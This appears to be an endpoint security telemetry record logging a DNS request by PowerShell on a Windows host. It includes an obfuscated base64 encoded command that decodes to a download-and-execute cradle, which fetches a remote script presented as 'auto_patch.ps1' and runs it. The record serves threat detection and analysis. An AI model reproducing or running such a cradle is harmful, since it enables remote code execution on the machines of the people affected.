 | | |
|---|---|
| Initiating Process Name | powershell.exe |
| Initiating Process Commandline | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -encodedcommand "LgAoACIAewAwAH0AewAxAH0AIgAgAC0AZgAgACIASQAiACwAIgBFAFgAIgApACAAKAAmACgAIgB7ADAAfQB7ADIAfQB7ADEAfQAiACAALQBmACAAIgBOAGUAdwAiACwAIgB0ACIALAAiAC0ATwBiAGoAZQBjACIAKQAgACgAIgB7ADEAfQB7ADAAfQB7ADMAfQB7ADIAfQAiACAALQBmACAAIgBDAGwAaQBlACIALAAiAE4AZQB0AC4AVwBlAGIAIgAsACIAdAAiACwAIgBuACIAKQApAC4AKAAiAHsAMQB9AHsAMwB9AHsAMAB9AHsAMgB9ACIALQBmACIAZABTAHQAIgAsACIARABvAHcAbgBsACIALAAiAHIAaQBuAGcAIgAsACIAbwBhACIAKQAuAEkAbgB2AG8AawBlACgAKAAiAHsAOAB9AHsAMQB9AHsAMQA1AH0AewA1AH0AewAxADMAfQB7ADAAfQB7ADEAOAB9AHsANgB9AHsANwB9AHsAMQA2AH0AewA5AH0AewAzAH0AewAxADQAfQB7ADQAfQB7ADIAfQB7ADEAMAB9AHsAMQAxAH0AewAxADcAfQB7ADEAMgB9ACIAIAAtAGYAIgBiACIALAAiAHQAdABwAHMAOgAvAC8AcgAiACwAIgBoAGUAYQBkAHMALwBtAGEAaQBuAC8AIgAsACIAZQBJACIALAAiAG8AbwBsAHMALwByAGUAZgBzAC8AIgAsACIAdwAuAGcAaQAiACwAIgBlAHIAYwBvAG4AdABlAG4AIgAsACIAdAAuAGMAbwBtAC8AIgAsACIAaAAiACwAIgBPAGYAZgBpAGMAIgAsACIAYQB1AHQAIgAsACIAbwBfAHAAIgAsACIAMQAiACwAIgB0AGgAdQAiACwAIgBUAC8AVAAiACwAIgBhACIALAAiAFQAaABlACIALAAiAGEAdABjAGgALgBwAHMAIgAsACIAdQBzACIAKQApAA==" |
| Agent Id | de8f829ba44b486bb94813afb06d2d33 |
| Ip4 Records | [149.154.167.220] |
| Query Status | 0 |
| Request Type | AAAA |
| Device Platform | WINDOWS |
| Dns Request Count | 1 |
| Dns Response Type | 2 |
| Event Simple Name | DnsRequest |
| Generic Event Type | network_event |
| Parent Process Uid | 23362585139 |
| Parent Process Name | powershell.exe |